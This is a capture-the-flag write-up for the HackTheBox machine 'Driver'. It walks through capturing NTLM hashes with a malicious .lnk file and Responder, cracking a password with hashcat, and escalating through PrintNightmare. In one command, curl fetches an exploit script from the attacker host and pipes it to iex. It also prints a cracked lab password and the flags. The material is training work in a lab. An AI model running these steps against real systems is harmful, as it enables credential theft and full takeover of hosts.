Metadata
- Platform: HackTheBox
- CTF: Driver
- OS: Windows
- Difficulty: Easy
Summary
This box hosts a web server, which intends us to upload firmware files for printers. However, we can in fact upload arbitrary files, which will be placed on a SMB share. After placing a malicious file on this share, we can steal the NTLM hash of a user, who regularly check these files. After cracking this hash, we can log into the system.
For the privilege escalation vector, we absue PrintNightmare, which allows us execute code on system level. Using this, we can create a new user who is part of the Administrator group, in order to compromise the entire system.
Solution
Reconnaissance
Nmap discloses four open network ports.
nmap -sC -sV 10.10.11.106 -oN nmap.txt -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-25 10:03 CET
Nmap scan report for 10.10.11.106
Host is up (0.061s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb2-time:
| date: 2025-02-25T16:03:39
|_ start_date: 2025-02-25T16:00:46Since there are two web servers, one on port 80 and 5985, we should visit both in order to enumerate the target. However, the server on port 5985 response with a 404 error, which means that this one is likely to be empty.

In contrast, the other web server prompts us with a login panel before we can even see anything else.
The scan already detected the name of this site as mfp firmware update center. We can verify this by using curl with verbose output. Research tells us, that this string is related to a web based printer software update interface, for which there are the default credentials admin:admin. Let’s check if they are valid.

We were correct! Now we have access to a web panel about printer firmware. On one of the subpages we can even upload new firmware on the target system, without any restriction regarding the file and its type. This look like a vulnerability we can utilize. On top of the page, the text talks about the files upload destination to be a file share, which likely refers to the SMB share on the target. If we believe the text, we can assume that some personal on the machine will manually check the uploaded file.
User Flag
If we research about these circumstances, we can discover articles like this, which talk about stealing NetNTLM hashes. The idea is to upload a .lnk file, which once clicked will lead the target to authenticate against our own fake SMB server and tricking the client to authenticate to us by sending the user’s hash. If we follow instructions on how to do this, we need to follow three steps:
First, we need to create the .lnk file, which points to our host. We can use a application such as NTLM_theft.
python3 ntlm_theft.py -g lnk -s 10.10.16.3 -f samplesSecond, we need to spawn the server, to which the client will authenticate. For this we can use the Responder, which is made exactly for these kinds of credential intercepts.
sudo responder -I tun0Third, we need to upload the created file. After waiting a little bit, we get a connection with the NTLM hash.
[...]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:5da297c4b25ec83e:C6131E434FDCA61137921F83DA1B006A:01010000000000000068940F7187DB01689D2621F27266300000000002000800430043004D004B0001001E00570049004E002D005500370037004A00360056004C00490051005000420004003400570049004E002D005500370037004A00360056004C0049005100500042002E00430043004D004B002E004C004F00430041004C0003001400430043004D004B002E004C004F00430041004C0005001400430043004D004B002E004C004F00430041004C00070008000068940F7187DB01060004000200000008003000300000000000000000000000002000009CDA78FE2DC9CF510C5ECFBB91807E2F396DDDFC6ED37B796757CE402DFF139D0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E003300000000000000000000000000
[...]However, we can not use the hash itself for authentication purposes. We first need to crack it and extract the password for this user. After copying the entire hash into a file and running it via Hashcat, it identifies that we need to use mode 5600 for this process to be successful.
hashcat hash -m 5600 /usr/share/wordlists/rockyou.txt
[...]
tony:liltony
[...]Now we have credentials for this machine. Since there is no SSH server running, we should try to authenticate over a remote PowerShell session with Evil-WinRM.
evil-winrm -i 10.10.11.106 -u tony -p liltonyIt works! We have a foothold on the machine and can claim the user flag on the target’s desktop.
3593b4c9b7ce4ef13b1bf8fcff58e66a
Root Flag
When we enumerate the host for some basic privilege escalation vectors, we won’t find much. Nevertheless, there are some hints as to what we are supposed to find. If we didn’t already know due to the name of this box and the fact, that the box is about printers, there is an interesting file in the console history of tony.
*Evil-WinRM* PS C:\Users\tony\Documents> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
ping 1.1.1.1
ping 1.1.1.1In this line, the user adds a new printer using a RICOH driver. After a bit of research, we can find that there is a public exploit for privilege escalation for this driver. More generally, this exploit relates to the PrintNightmare vulnerability, which we can use for code execution with system privileges. We would also be able to detect this, if we create a meterpreter session and execute the local exploit detection via metasploit.
In order to escalate our privileges, there are two options for us to take. First, we can either use a module of the Metasploit Framework exploiting the PrintNightmare vulnerability in general, or the specific driver directly. However, both of these modules didn’t quite work in my case.
The other option is a more manual and local exploitation for the PrintNightmare vulnerability. Since we already have a PowerShell session, we can use a PowerShell based exploit, such as this one. We can download it to our attacking machine and host it via a python web server.
If we try to download this script and load it into PowerShell directly, the execution policy of these scripts will block it. We can circumvent this by using curl for the payload and piping it directly into iex. This way, the exploit will be loaded into the current PowerShell session.
curl http://10.10.16.3:8000/CVE-2021-1675.ps1 -UseBasicParsing | iexNow we can invoke the new command and abuse the vulnerability by creating a new user.
Invoke-Nightmare -NewUser "testi" -NewPassword "testi"If we now log into the system as this user using Evil-WinRM, and check the privileges on this account.

As we can see, our newly created user is in the lcoal Administrator group. We can therefore claim the root flag.
89c7aa1c5f90d1c57dcac06498be69a9